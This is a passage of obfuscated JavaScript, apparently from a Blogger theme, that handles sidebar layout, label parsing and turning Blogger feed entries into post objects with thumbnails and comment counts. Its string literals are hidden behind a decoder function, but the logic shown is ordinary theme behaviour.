ca=Number($(manb('0x5f','J1x2'))[manb('0x60','Be#M')](manb('0x61','Mgg^'))[manb('0x62','BuTU')]('px',''));var cb=Number($(manb('0x63','vd!C'))[manb('0x64','Iuf&')](manb('0x65','k@]]'))[manb('0x66','1CO^')]('px',''));var cc=c9-ca-ca;$(manb('0x67','cWI9'))['css']({'padding-top':ca+'px','padding-bottom':cb+'px','height':c9-ca-ca+'px'});var cd=$(manb('0x68','B%yo'))[manb('0x69','Iuf&')]();var ce=$('#sidebar-main-section')['height']();$(manb('0x6a','Pda^'))[manb('0x6b','cWI9')]('height',ce-cd+'px');var cf=$(window)['scrollTop']();var cg=Number($(manb('0x6c','#Z3m'))[manb('0x6d','RuDn')](manb('0x6e','%Yj9'))[manb('0x6f','#Z3m')]('px',''));var ch=Number($(manb('0x70','Mgg^'))[manb('0x60','Be#M')](manb('0x71','n1Y8'))[manb('0x72','v&Sh')]('px',''));$('#sidebar-inner')[manb('0x73','vZkk')]()[manb('0x74','fM4w')]({'top':cf+'px'},0x12c);$(manb('0x75','B6XZ'))[manb('0x64','Iuf&')](manb('0x76','#Z3m'),cc-cg-ch-$(manb('0x77','Z1hZ'))[manb('0x78','Z1hZ')]()+'px');$('#sidebar')[manb('0x6d','RuDn')](manb('0x79','G69h'),$(manb('0x7a','qrlI'))['height']()+'px');}function man_ci(cj){return man_bA(cj)[manb('0x7b','Ly2*')](manb('0x7c','[W0*'))[0x1];}function man_bA(cl){return cl['split']('?')[0x0][manb('0x7d','NTfM')]('#')[0x0];}function man_ci(cn){return man_bA(cn)[manb('0x7e','fM4w')](manb('0x7f','CG%E'))[0x1];}function man_bX(cp){return'/search/label/'+cp;}function man_cq(cr){for(var cs=0x0;cs<man_ep[manb('0x80','t7$e')]['length'];cs++){if(cr==man_ep[manb('0x81','#D(p')][cs][manb('0x82','1CO^')]){return man_ep[manb('0x83','SU)*')][cs][manb('0x84','G69h')];}}return 0x0;}function man_ct(cu){for(var cv=0x0;cv<man_ep[manb('0x85','G)vU')]['length'];cv++){if(cu==man_ep['label'][cv]['slug']){return man_ep['label'][cv][manb('0x86','Ykc]')];}}return cu;}function man_cw(){return $('body.item')[manb('0x87','#Z3m')]!=0x0;}function man_cx(){return man_eo[manb('0x88','SU)*')][manb('0x89','Yt3B')](manb('0x8a','B6XZ'));}function man_cy(){return man_ep[manb('0x8b','G@c[')]==man_ep[manb('0x8c','$bGB')]&&!man_cw()&&!man_cx();}function man_cz(){return $('body.archive')[manb('0x8d','Z1hZ')]!=0x0||man_bc(man_eq[manb('0x8e','#D(p')]);}function man_cA(){return man_eo['current'][manb('0x8f','mzVi')]('/search?')&&man_bc(man_eq['q']);}function man_cB(){return man_eo[manb('0x90','vZkk')][manb('0x91','!)sU')](manb('0x92','5Ez('));}function man_cC(){return $(manb('0x93','k@]]'))['length']!=0x0||man_cz();}function man_cD(){return $(manb('0x94','vd!C'))[manb('0x95','s)8T')]!=0x0;}function man_cE(){return man_cD()||man_cw();}function man_cF(){return man_bc(man_eq['m'])&&man_eq['m']==0x1;}function man_cG(){return $('body.error_page')[manb('0x96','liGp')]!=0x0;}function man_cH(){return $('html[dir=\x22rtl\x22]')[manb('0x97','PfK5')];}function man_cI(){if($(manb('0x98','B6XZ'))[manb('0x99','J1x2')]){return $(manb('0x9a','!)sU'))[manb('0x9b','5Ez(')](manb('0x9c','qrlI'))!=manb('0x9d','Ljg8');}return![];}function man_ct(cK){if(cK[manb('0x9e','Be#M')](manb('0x7f','CG%E'))){cK=man_ci(cK);}for(var cL=0x0;cL<man_ep['label'][manb('0x99','J1x2')];cL++){if(man_ep[manb('0x9f','[W0*')][cL][manb('0xa0','G)vU')]==cK){return man_ep[manb('0xa1','vd!C')][cL][manb('0xa2','B%yo')];}}return![];}function man_cq(cN){if(cN[manb('0xa3','fM4w')](manb('0xa4','vd!C'))){if(manb('0xa5','fM4w')===manb('0xa6','SU)*')){$(elem)[manb('0xa7','Pda^')](manb('0xa8','G@c['));return![];}else{cN=man_ci(cN);}}for(var cP=0x0;cP<man_ep[manb('0xa9','F8Xv')]['length'];cP++){if('CkCCz'==='CkCCz'){if(man_ep[manb('0x47','J1x2')][cP][manb('0xaa','#D(p')]==cN){return man_ep[manb('0xab','mzVi')][cP][manb('0xac','[W0*')];}}else{return![];}}return![];}function man_cR(cS,cT,cU){if(typeof cU==manb('0xad','k@]]')){if(manb('0xae','!)sU')===manb('0xaf','G@c[')){box_h+=manb('0xb0','PfK5')+contents[cY]['id']+'\x22>'+contents[cY]['text']+manb('0xb1','s)8T');if(contents[cY]['h3']['length']){box_h+=manb('0xb2','SU)*');for(var a8=0x0;a8<contents[cY]['h3'][manb('0x97','PfK5')];a8++){box_h+=manb('0xb3','r#yo')+contents[cY]['h3'][a8]['id']+'\x22><i\x20class=\x22fa\x20fa-long-arrow-right\x22></i>\x20'+contents[cY]['h3'][a8][manb('0xb4','dg7m')]+manb('0xb5','vZkk');}box_h+=manb('0xb6','r#yo');}box_h+=manb('0xb7','t7$e');}else{cU=![];}}if(!(cS[manb('0xb8','G@c[')](manb('0xb9','n1Y8'))||cS[manb('0xba','GSx1')](manb('0xbb','cWI9')))||!cS['has']('/s')){if(manb('0xbc','liGp')==='KOZlC'){return cS;}else{json_url+=manb('0xbd','B6XZ')+man_eq['q'];}}cS=cS[manb('0xbe','CG%E')]('/');for(var cY=0x0;cY<cS[manb('0xbf','Yt3B')];cY++){if(cS[cY][manb('0xc0','G)vU')]('-c')||cS[cY][manb('0xc1','RuDn')]('s')){if(!isNaN(cS[cY]['replace']('-c','')[manb('0xc2','CG%E')]('s',''))){break;}}}if(cY<cS['length']){cS[cY]='s'+cT;if(cU){if(manb('0xc3','G)vU')!==manb('0xc4','G@c[')){index2=content[manb('0xc5','Ykc]')](key2,index1+key1['length']);if(index2!=-0x1){cS=content[manb('0xc6','[W0*')](index1+key1[manb('0xc7','B%yo')],index2);}}else{cS[cY]+='-c';}}}return cS[manb('0xc8','1CO^')]('/');}function man_d0(d1,d2,d3){for(man_et=0x0;man_et<0x64;man_et++){if(manb('0xc9','NTfM')===manb('0xca','jcDz')){var d4=![];$(d1)['each'](function(){var d5=$(this)[manb('0xcb','dg7m')]();if(d5['length']&&!d5['is'](d2)){d4=!![];var d6=d5[manb('0xcc','vd!C')]();d6[manb('0xcd','$bGB')](d5);wrapper_html=d5[manb('0xce','fM4w')]();index=wrapper_html[manb('0xcf','n1Y8')](d3);d5[manb('0xd0','CG%E')](wrapper_html[manb('0xd1','s)8T')](0x0,index));d6[manb('0xd2','Ly2*')](wrapper_html[manb('0xd3','1CO^')](index+d3[manb('0xd4','vd!C')]));$(d3)[manb('0xd5','PfK5')](d5);}});if(!d4){if(manb('0xd6','v&Sh')===manb('0xd7','J1x2')){return;}else{content[manb('0xd8','s)8T')][manb('0xd9','F8Xv')]('');}}}else{$[manb('0xda','Yt3B')](href,function(ab){if(ab==null||ab[manb('0xdb','[k&[')](manb('0xdc','5Ez('))==-0x1||ab[manb('0xdd','Be#M')](manb('0xde','PfK5'))==-0x1){holder[manb('0xdf','!)sU')]()[manb('0xe0','vZkk')]();}else{holder['html'](ab[manb('0xe1','Ljg8')](manb('0xe2','Be#M'))[0x1][manb('0xe3','liGp')](manb('0xe4','fM4w'))[0x0][manb('0xe5','vZkk')]('\x20|\x20')[0x0]);}});}}}function man_da(db){db=db[manb('0xe6','NTfM')]('fa\x20','')[manb('0xe6','NTfM')]('<','')[manb('0xe7','Iuf&')]('>','');var dc=manb('0xe8','GSx1');var dd=db[manb('0xe9','^@Mj')]('fa-');if(dd!=-0x1){db=db[manb('0xea','CG%E')](dd+dc[manb('0x97','PfK5')]);}var de=db['indexOf']('\x22');if(de!=-0x1){if('jpaDW'==='jpaDW'){db=db[manb('0xeb','liGp')](0x0,de);}else{return man_eo[manb('0xec','F8Xv')][manb('0xed','%Yj9')](manb('0xee','[k&['));}}de=db[manb('0xef','1CO^')]('\x27');if(de!=-0x1){if(manb('0xf0','dg7m')===manb('0xf1','Hx0N')){db=db[manb('0xf2','GSx1')](0x0,de);}else{json_url+=manb('0xf3','fM4w')+man_eq[manb('0xf4','SU)*')];}}return manb('0xf5','$bGB')+db+manb('0xf6','Hx0N');}function man_dh(di){var dj=0x0;for(var dk=0x0;dk<0x64;dk++){var dl=di['indexOf'](man_b7,dj);if(dl!=-0x1){var dm=di[manb('0xf7','liGp')](man_b7,dl+man_b7[manb('0xf8','jcDz')]);if(dm!=-0x1){var dn=man_da(di[manb('0xeb','liGp')](dl+man_b7[manb('0x29','fpUB')],dm));di=di[manb('0xd3','1CO^')](0x0,dl)+dn+di[manb('0xeb','liGp')](dm+man_b7[manb('0xf9','SU)*')]);dj=dl+dn[manb('0xfa','1CO^')];}else{break;}}else{if('PSuzg'!==manb('0xfb','^@Mj')){this[manb('0xfc','G69h')]=json[manb('0xfd','Iuf&')][manb('0xfe','J1x2')]['$t'];}else{break;}}}return di;}function man_dq(dr){var ds='';var dt=manb('0xff','Iuf&');var du=manb('0x100','s)8T');var dv='\x22';index0=dr[manb('0x101','Ly2*')](dt);if(index0!=-0x1){index1=dr[manb('0x102','Z1hZ')](du,index0);if(index1==-0x1){du=manb('0x103','dg7m');dv='\x27';index1=dr[manb('0x104','G)vU')](du,index0);}if(index1!=-0x1){if(manb('0x105','Hx0N')!==manb('0x106','jcDz')){index2=dr[manb('0x107','Mgg^')](dv,index1+du['length']);if(index2!=-0x1){if(manb('0x108','#Z3m')===manb('0x109','Hx0N')){json=man_dJ(json);if(!json){return;}json=new man_dM(json);if(json[manb('0x10a','s)8T')][manb('0x33','cWI9')]==0x0){return;}var al=widget['param'];al[manb('0x10b','G69h')]=man_bg(al[manb('0x10c','v&Sh')]);al[manb('0x10d','r#yo')]=man_bg(al[manb('0x10e','F8Xv')]);var am='';for(var an=0x0;an<json[manb('0x10f','dg7m')][manb('0x97','PfK5')];an++){var ao=json[manb('0x110','cWI9')][an];ao['param']=al;am+=manb('0x111','$bGB')+an+'\x22>'+manb('0x112','Iuf&')+'<h3\x20class=\x22item-title\x22>'+manb('0x113','Mgg^')+BEFORE_ITEM_TITLE_ICON_CODE+manb('0x114','1CO^')+'<a\x20href=\x22'+ao[manb('0x115','n1Y8')]+'\x22>'+manb('0x116','#D(p')+ao['title']+manb('0x117','qrlI')+manb('0x118','B%yo')+'</h3>'+manb('0x119','SU)*')+ao['summary']+manb('0x11a','G)vU')+manb('0x11b','RuDn')+(man_bg(al['author'])?manb('0x11c','B%yo')+ao[manb('0x11d','t7$e')]['name']+manb('0x11e','dg7m'):'')+(man_bg(al[manb('0x11f','RuDn')])?manb('0x120','BuTU')+$[manb('0x121','1CO^')][manb('0x122','mzVi')](ao[manb('0x123','Mgg^')],DATE_FORMAT)+'</span>':'')+manb('0x124','jcDz')+'</div>'+manb('0x125','Iuf&')+man_b6;}widget[manb('0x126','r#yo')](manb('0x127','PfK5'))[manb('0x128','s)8T')](am);}else{ds=dr['substring'](index1+du[manb('0x129','GSx1')],index2);}}}else{$(manb('0x12a','F8Xv'))[manb('0x12b','BuTU')](manb('0x12c','dg7m'));}}}if(ds==''){if('rocKH'===manb('0x12d','Ykc]')){dt=manb('0x12e','fpUB');du='\x22';index0=dr['indexOf'](dt);if(index0!=-0x1){if(manb('0x12f','mzVi')==='lQZfq'){ret=manb('0x130','$bGB')+trans(manb('0x131','Pda^'))+':\x20'+ret+manb('0x132','RuDn')+man_b6;}else{index1=dr[manb('0x133','mzVi')](du,index0+dt['length']);if(index0!=-0x1){ds=dr[manb('0x134','B%yo')](index0+dt[manb('0xf9','SU)*')],index1);}}}}else{var z=$(this)[manb('0x135','Be#M')]();if(z[manb('0x136','G@c[')]&&!z['is'](parent_selector)){wrapped=!![];var A=z['clone']();A[manb('0x137','cWI9')](z);wrapper_html=z[manb('0x138','Ykc]')]();index=wrapper_html[manb('0x139','$bGB')](tag_html);z[manb('0x13a','B6XZ')](wrapper_html[manb('0x13b','Ykc]')](0x0,index));A[manb('0x13c','cWI9')](wrapper_html[manb('0x13d','Yt3B')](index+tag_html[manb('0x13e','r#yo')]));$(tag_html)[manb('0x13f','G)vU')](z);}}}if(ds==''){dt=manb('0x140','Ljg8');du=manb('0x141','$bGB');dv='\x22';index0=dr[manb('0xcf','n1Y8')](dt);if(index0!=-0x1){if(manb('0x142','vd!C')!==manb('0x143','B6XZ')){index1=dr['indexOf'](du,index0);if(index0!=-0x1){index2=dr[manb('0x144','vd!C')](dv,index1+du[manb('0x145','v&Sh')]);if(index0!=-0x1){if('xHcDO'!==manb('0x146','qrlI')){return;}else{ds=dr[manb('0x147','dg7m')](index1+du[manb('0x97','PfK5')],index2);ds=ds['replace'](manb('0x148','G69h'),'');ds=ds['replace'](manb('0x149','Mgg^'),'');ds=ds[manb('0x14a','F8Xv')](manb('0x14b','vZkk'),'');ds=ds['replace']('//www.youtube.com/embed/','');if(ds['indexOf']('?')!=-0x1){if('YLUZR'!==manb('0x14c','$bGB')){contents[man_et]['h3'][man_ex]['id']=$(this)[manb('0x14d','PfK5')]('id');}else{ds=ds['substring'](0x0,ds[manb('0x14e','%Yj9')]('?'));}}if(ds[manb('0xe9','^@Mj')]('&')!=-0x1){ds=ds[manb('0x14f','t7$e')](0x0,ds[manb('0x107','Mgg^')]('&'));}ds='http://img.youtube.com/vi/'+ds+'/hqdefault.jpg';}}}}else{man_ey[manb('0x150','SU)*')]=entry['title']['$t'];}}}return ds;}function man_dJ(dK){if(typeof dK=='undefined'){return![];}if(!(manb('0x151','[W0*')in dK)){if(manb('0x152','$bGB')in dK){man_ey=dK[manb('0x153','Pda^')];if(man_ey[manb('0x102','Z1hZ')](manb('0x154','fM4w'))==-0x1){return![];}start=man_ey[manb('0x155','Ljg8')](manb('0x156','Ykc]'));if(man_ey[manb('0xf7','liGp')](manb('0x157','!)sU'))==-0x1){if(manb('0x158','Ykc]')==='fYhLJ'){start=man_bK(0x0,0x1);}else{return![];}}end=man_ey[manb('0x159','r#yo')](manb('0x15a','Hx0N'));man_ey=man_ey[manb('0x13b','Ykc]')](start+0x1,end+0x2);return str_to_json(man_ey);}else{return![];}}return dK;}function man_dM(dN,dO,dP,dQ){if(typeof dO==manb('0x15b','B6XZ')){var dO=0x1f4;}if(typeof dP=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!='undefined'){var dP=DEFAULT_POST_THUMBNAIL;}else{var dP=manb('0x15c','CG%E');}}var dU=/<\S[^>]*>/g;var dV=manb('0x15d','liGp');this['id']=dN[manb('0x15e','vZkk')]['id']['$t'];var dW=manb('0x15f','Ykc]');var dX=this['id'][manb('0x107','Mgg^')](dW);this['id']=this['id']['substring'](dX+dW[manb('0xfa','1CO^')]);this['id']=this['id']['replace'](manb('0x160','mzVi'),'');this[manb('0x161','Pda^')]=new Array();if(manb('0x162','PfK5')in dN[manb('0x163','t7$e')]){for(man_et=0x0;man_et<dN[manb('0x164','fM4w')][manb('0x165','!)sU')]['length'];man_et++){this[manb('0x166','liGp')][man_et]=dN[manb('0x167','5Ez(')][manb('0x165','!)sU')][man_et][manb('0x168','B%yo')];}}this[manb('0x169','v&Sh')]='';if(manb('0x16a','k@]]')in dN['feed']){this[manb('0x16b','B6XZ')]=dN[manb('0x16c','!)sU')][manb('0x16d','[W0*')]['$t'];}this[manb('0x16e','cWI9')]='';if(manb('0x16f','vZkk')in dN['feed']){this[manb('0x170','Mgg^')]=dN[manb('0x171','^@Mj')]['subtitle']['$t'];}this[manb('0x172','%Yj9')]=new Object();this[manb('0x173','!)sU')][manb('0x174','PfK5')]=manb('0x175','BuTU');this['admin']['uri']='';this[manb('0x176','J1x2')][manb('0x177','Yt3B')]=manb('0x178','BuTU');if(manb('0x179','1CO^')in dN[manb('0x17a','[k&[')][manb('0x17b','G@c[')][0x0]){if(manb('0x17c','Yt3B')===manb('0x17d','Pda^')){this[manb('0x17e','Ykc]')][manb('0xa2','B%yo')]=dN[manb('0x17f','Ykc]')][manb('0x180','Be#M')][0x0]['name']['$t'];}else{wrapped=!![];var B=wrapper[manb('0x181','!)sU')]();B[manb('0x182','#D(p')](wrapper);wrapper_html=wrapper[manb('0x183','5Ez(')]();dX=wrapper_html['indexOf'](tag_html);wrapper[manb('0x184','#D(p')](wrapper_html[manb('0x185','RuDn')](0x0,dX));B[manb('0x186','NTfM')](wrapper_html[manb('0x187','n1Y8')](dX+tag_html['length']));$(tag_html)[manb('0x188','G69h')](wrapper);}}if('uri'in dN[manb('0x189','r#yo')][manb('0x18a','fM4w')][0x0]){this[manb('0x17e','Ykc]')][manb('0x18b','RuDn')]=dN[manb('0x18c','fpUB')]['author'][0x0][manb('0x18d','%Yj9')]['$t'];}if(manb('0x18e','PfK5')in dN[manb('0x18f','RuDn')]['author'][0x0]){if(dN[manb('0x16c','!)sU')][manb('0x18a','fM4w')][0x0][manb('0x190','!)sU')][manb('0x191','NTfM')]!=manb('0x192','Hx0N')){if(manb('0x193','GSx1')!==manb('0x194','s)8T')){this[manb('0x195','Pda^')][manb('0x196','$bGB')]=dN[manb('0x197','Yt3B')][manb('0x198','Hx0N')][0x0][manb('0x199','fM4w')][manb('0x19a','#Z3m')];}else{var K=manb('0x19b','Ykc]');}}}this[manb('0x19c','SU)*')]=Number(dN[manb('0x19d','dg7m')]['openSearch$totalResults']['$t']);this['start_index']=Number(dN[manb('0x19e','s)8T')][manb('0x19f','B%yo')]['$t']);this['item_per_page']=Number(dN[manb('0x18c','fpUB')][manb('0x1a0','J1x2')]['$t']);this[manb('0x1a1','G)vU')]=0x0;if(manb('0x10f','dg7m')in dN['feed']){this[manb('0x1a2','^@Mj')]=dN[manb('0x197','Yt3B')][manb('0x1a3','1CO^')][manb('0x1a4','Ykc]')];}this[manb('0x1a5','jcDz')]=new Array();for(man_et=0x0;man_et<this[manb('0x1a6','Ly2*')];man_et++){if(manb('0x1a7','#Z3m')!==manb('0x1a8','liGp')){var Z=$(this)[manb('0x1a9','PfK5')](manb('0x1aa','Z1hZ'))[manb('0x1ab','!)sU')]();var a0=$(this)[manb('0x1ac','fpUB')](manb('0x1ad','v&Sh'))[manb('0x1ae','GSx1')]();if(Z=='undefined'||a0==manb('0x1af','CG%E')){return;}if(Z['indexOf']('[')==-0x1||Z[manb('0x139','$bGB')](']')==-0x1){return;}var a1=Z[manb('0x1b0','Iuf&')]('[');var a2=Z[manb('0x1b1','Yt3B')](']');var a3=Z[manb('0x1b2','NTfM')](0x0,a1);var a4=Z[manb('0x134','B%yo')](a1+0x1,a2);if(a0[manb('0x33','cWI9')]>0xa){a4=manb('0x1b3','Ljg8')+a0+manb('0x1b4','G)vU')+a4+manb('0x1b5','dg7m');}$(this)[manb('0x1b6','n1Y8')](a3+a4)[manb('0x1b7','liGp')]();}else{this[manb('0x1a3','1CO^')][man_et]=new Object();var e9=new Object();var ea=dN[manb('0x1b8','NTfM')][manb('0x1b9','Pda^')][man_et];e9['id']=ea['id']['$t'];dW=manb('0x1ba','liGp');dX=e9['id'][manb('0x1bb','#D(p')](dW);e9['id']=e9['id'][manb('0x1bc','F8Xv')](dX+dW['length']);e9[manb('0x1bd','^@Mj')]='';if(manb('0x1be','Be#M')in ea){if(manb('0x1bf','liGp')===manb('0x1c0','NTfM')){e9[manb('0x1c1','vZkk')]=ea[manb('0x1c2','Hx0N')]['$t'];}else{comment_content+='<span\x20class=\x22comment-name\x22>'+e9+'</span>';}}e9[manb('0x1c3','vd!C')]=new Array();if('category'in ea){for(man_ex=0x0;man_ex<ea[manb('0x1c4','cWI9')][manb('0x1c5','!)sU')];man_ex++){if(manb('0x1c6','dg7m')===manb('0x1c7','G)vU')){ret+=manb('0x1c8','cWI9')+trans(manb('0x1c9','Ljg8'))+manb('0x1ca','Pda^');}else{e9[manb('0x161','Pda^')][man_ex]=ea[manb('0x1cb','%Yj9')][man_ex][manb('0x1cc','1CO^')];}}}e9[manb('0x1cd','liGp')]='';if(manb('0x1ce','Mgg^')in ea){if(manb('0x1cf','Pda^')===manb('0x1d0','Z1hZ')){return man_eo[manb('0x1d1','Ly2*')][manb('0x1d2','1CO^')](manb('0x1d3','Pda^'))&&man_bc(man_eq['q']);}else{e9[manb('0x1d4','J1x2')]=ea[manb('0x1d5','1CO^')]['$t'];}}e9[manb('0x1d6','mzVi')]='';if(manb('0x1d7','dg7m')in ea){e9[manb('0x1d8','liGp')]=ea[manb('0x1d9','Ly2*')]['$t'];}e9['summary']='';if(manb('0x1da','Ykc]')in ea){if(manb('0x1db','Pda^')!==manb('0x1dc','#Z3m')){if(slug_or_url[manb('0xed','%Yj9')](manb('0x30','Iuf&'))){slug_or_url=man_ci(slug_or_url);}for(var u=0x0;u<man_ep[manb('0x1dd','1CO^')][manb('0x1de','#D(p')];u++){if(man_ep[manb('0x1df','liGp')][u][manb('0x1e0','s)8T')]==slug_or_url){return man_ep['label'][u][manb('0x1e1','k@]]')];}}return![];}else{e9['summary']=ea[manb('0x1e2','Mgg^')]['$t'];}}if(e9[manb('0x1e3','Pda^')]==''){e9[manb('0x1e4','F8Xv')]=e9[manb('0x1e5','J1x2')][manb('0x1e6','mzVi')](dU,'');}if(e9[manb('0x1e7','#Z3m')]==''){if('GJFik'===manb('0x1e8','Be#M')){if(typeof variable==manb('0x1e9','Pda^')||variable==manb('0x1ea','NTfM')||variable==!![]||variable==manb('0x1eb','Be#M')||variable==manb('0x1ec','!)sU')){return!![];}if(!isNaN(variable)){if(variable=='0'){return![];}return Number(variable);}return![];}else{e9[manb('0x1ed','v&Sh')]=e9[manb('0x1ee','SU)*')];}}if(e9[manb('0x1ef','!)sU')]['length']>dO){if(manb('0x1f0','liGp')===manb('0x1f1','vZkk')){return url[manb('0xcf','n1Y8')](manb('0x92','5Ez('))!=-0x1;}else{e9[manb('0x1f2','1CO^')]=e9[manb('0x1f3','B%yo')][manb('0xeb','liGp')](0x0,dO)+manb('0x1f4','Pda^');}}e9[manb('0x1f5','Ly2*')]='';e9[manb('0x1f6','5Ez(')]='';e9['reply_label']=manb('0x1f7','J1x2');if(manb('0x1f8','GSx1')in ea){for(man_ex=0x0;man_ex<ea[manb('0x1f9','r#yo')][manb('0x1fa','Pda^')];man_ex++){if(ea[manb('0x1fb','Mgg^')][man_ex][manb('0x1fc','mzVi')]==manb('0x1fd','!)sU')){e9['link']=ea[manb('0x1f8','GSx1')][man_ex]['href'];}if(ea[manb('0x1fe','Yt3B')][man_ex][manb('0x1ff','n1Y8')]==manb('0x200','Pda^')){e9[manb('0x201','jcDz')]=ea[manb('0x202','s)8T')][man_ex][manb('0x203','jcDz')];}if(ea[manb('0x204','$bGB')][man_ex][manb('0x205','!)sU')]==manb('0x206','1CO^')){e9[manb('0x207','B6XZ')]=ea[manb('0x208','5Ez(')][man_ex][manb('0x209','Yt3B')];e9[manb('0x20a','[k&[')]=e9[manb('0x20b','dg7m')][manb('0x20c','B%yo')](manb('0x20d','#Z3m'))[0x1];}}}e9[manb('0x10c','v&Sh')]=new Object();e9[manb('0x20e','CG%E')][manb('0x20f','5Ez(')]=manb('0x210','Z1hZ');e9[manb('0x211','r#yo')][manb('0x212','liGp')]='';e9[manb('0x3c','5Ez(')][manb('0x196','$bGB')]=manb('0x213','G)vU');a0=ea['author'][0x0];if('name'in a0){e9[manb('0x214','B6XZ')][manb('0x215','#Z3m')]=a0[manb('0x216','RuDn')]['$t'];}if('uri'in a0){if(manb('0x217','RuDn')===manb('0x218','Be#M')){e9['author'][manb('0x219','NTfM')]=a0['uri']['$t'];}else{slug_or_url=man_ci(slug_or_url);}}if(manb('0x21a','#D(p')in a0){if(a0[manb('0x21b','B6XZ')][manb('0x21c','mzVi')]!=manb('0x21d','G)vU')){e9[manb('0x21e','dg7m')]['avatar']=a0['gd$image'][manb('0x21f','[k&[')];}}e9[manb('0x220','G)vU')]=man_dq(e9['content']);e9[manb('0x221','%Yj9')]=!![];if(e9['thumbnail']==''&&'media$thumbnail'in ea){e9[manb('0x222','#D(p')]=ea['media$thumbnail'][manb('0x223','Yt3B')];}if(e9[manb('0x224','Z1hZ')]==''){e9['thumbnail']=dP;e9[manb('0x225','Ljg8')]=![];}e9[manb('0x226','mzVi')]=manb('0x227','t7$e');if(e9[manb('0x228','1CO^')]['split'](dV)[manb('0x229','^@Mj')]>0x3){e9[manb('0x22a','SU)*')]=manb('0x22b','v&Sh');}else if(e9['content'][manb('0x133','mzVi')](manb('0x22c','^@Mj'))!=-0x1||e9[manb('0x22d','Be#M')][manb('0x144','vd!C')]('player.vimeo.com')!=-0x1||e9[manb('0x1d6','mzVi')][manb('0x144','vd!C')](manb('0x22e','G)vU'))!=-0x1){if('SZFOe'!==manb('0x22f','^@Mj')){if(ea[manb('0x230','Hx0N')][man_ex][manb('0x231','r#yo')]==manb('0x232','5Ez(')){e9[manb('0x233','mzVi')]=ea[manb('0x234','RuDn')][man_ex][manb('0x235','#D(p')];e9[manb('0x236','[W0*')]=e9['pid'];}if(ea[manb('0x237','Pda^')][man_ex]['name']==manb('0x238','Ljg8')){e9[manb('0x239','fM4w')]=ea[manb('0x23a','Yt3B')][man_ex]['value'];}}else{e9[manb('0x23b','B%yo')]=manb('0x23c','r#yo');}}else if(e9[manb('0x23d','$bGB')][manb('0x56','B%yo')](manb('0x23e','Pda^'))!=-0x1){if('zIPEA'!==manb('0x23f','Yt3B')){e9[manb('0x240','Yt3B')]=manb('0x241','^@Mj');}else{return man_bZ($(manb('0x242','G@c[')));}}e9[manb('0x243','k@]]')]=0x0;if('thr$total'in ea){e9[manb('0x244','Z1hZ')]=Number(ea[manb('0x245','G@c[')]['$t']);}e9[manb('0x246','[k&[')]=e9[manb('0x247','$bGB')][manb('0x248','Z1hZ')](e9['reply_number']+'\x20','');e9[manb('0x249','G@c[')]='';e9[manb('0x24a','n1Y8')]='';e9['reply_title']='';if(manb('0x24b','GSx1')in ea){if(manb('0x24c','#D(p')!==manb('0x24d','[W0*')){return typeof variable=='array';}else{e9[manb('0x24e','$bGB')]=ea['thr$in-reply-to'][manb('0x24f','RuDn')];e9['reply_json']=ea['thr$in-reply-to'][manb('0x250','G)vU')];e9[manb('0x251','Ykc]')]=e9[manb('0x252','#Z3m')][manb('0x253','r#yo')]('/default/',manb('0x254','vZkk'));e9[manb('0x255','Be#M')]=e9['reply_json']+manb('0x256','SU)*');}}e9[manb('0x257','G69h')]='';e9['itemClass']='';e9[manb('0x258','!)sU')]='';if('gd$extendedProperty'in ea){for(man_ex=0x0;man_ex<ea[manb('0x259','jcDz')][manb('0x97','PfK5')];man_ex++){if(ea[manb('0x25a','BuTU')][man_ex]['name']==manb('0x25b','1CO^')){if(manb('0x25c','PfK5')!==manb('0x25d','BuTU')){widget['param'][manb('0x25e','dg7m')]=0x4;}else{e9[manb('0x25f','n1Y8')]=ea[manb('0x260','r#yo')][man_ex][manb('0x261','BuTU')];e9[manb('0x262','dg7m')]=e9[manb('0x263','Be#M')];}}if(ea[manb('0x264','J1x2')][man_ex][manb('0x265','fM4w')]==manb('0x266','PfK5')){if(manb('0x267','5Ez(')===manb('0x268','Iuf&')){e9[manb('0x269','#D(p')]=ea[manb('0x26a','Ly2*')][man_ex]['value'];}else{return!variable['length'];}}}}e9['pid']=e9[manb('0x26b','5Ez(')]['replace'](manb('0x26c','k@]]'),'');this['entry'][man_et]=e9;}}}var man_eo=new Object();var man_ep=new Object();var man_eq=new Object();var man_er=window[manb('0x26d','F8Xv')][manb('0x26e','Hx0N')];if(!man_bl(man_er)){man_er=man_er['substring'](0x1);var man_es=man_er[manb('0x26f','Mgg^')]('&');for(var man_et=0x0;man_et<man_es['length'];man_et++){var man_eu=man_es[man_et][manb('0x270','t7$e')]('=');if(man_eu['length']>0x1){man_eq[man_eu[0x0]]=man_eu[0x1];}}}man_ep[manb('0x271','Pda^')]=-0x1;man_ep[manb('0x272','dg7m')]=-0x1;man_ep['isMobile']=Boolean($('#global-blogger-data\x20.isMobile')['html']());man_ep[manb('0x273','qrlI')]=$(manb('0x274','s)8T'))[manb('0x1ab','!)sU')]();man_ep[manb('0x275','^@Mj')]=$(manb('0x276','cWI9'))[manb('0x277','dg7m')]();man_ep[manb('0x278','Hx0N')]=$(manb('0x279','jcDz'))[manb('0x27a','t7$e')]();man_ep[manb('0x27b','vZkk')]=$(manb('0x27c','jcDz'))[manb('0x27d','Iuf&')]();man_ep[manb('0x27e','GSx1')]=$(manb('0x27f','B6XZ'))[manb('0x184','#D(p')]();man_ep[manb('0x280','Ykc]')]=$('#global-blogger-data\x20.postImageUrl')[manb('0x281','vZkk')]();man_ep[manb('0x282','vZkk')]=$(manb('0x283','^@Mj'))[manb('0x284','Be#M')]();man_ep[manb('0x285','PfK5')]=$(manb('0x286','k@]]'))[manb('0x284','Be#M')]();man_ep[manb('0x287','vZkk')]=$('#global-blogger-data\x20.url')['html']();man_ep[manb('0x288','Yt3B')]=$(manb('0x289','vZkk'))[manb('0x28a','jcDz')]();man_ep['canonicalHomepageUrl']=$(manb('0x28b','G@c['))[manb('0x28c','v&Sh')]();man_ep[manb('0x28d','RuDn')]=$(manb('0x28e','$bGB'))['html']();man_ep[manb('0x28f','jcDz')]=Boolean($(manb('0x290','J1x2'))['html']());man_ep[manb('0x291','k@]]')]=$(manb('0x292','NTfM'))[manb('0x1ab','!)sU')]();man_ep['postId']=$(manb('0x293','#D(p'))[manb('0x294','NTfM')]('data-id');man_ep[manb('0x295','k@]]')]=$(manb('0x296','B%yo'))[manb('0x297','B6XZ')](manb('0x298','B%yo'));if(isNaN(man_ep[manb('0x299','Iuf&')])){man_ep[manb('0x29a','liGp')]=0x0;}else{man_ep[manb('0x29b','Ljg8')]=Number(man_ep['bloggerCommentNumber']);}man_ep[manb('0x29c','vZkk')]=$('#global-blogger-data\x20.encoding')[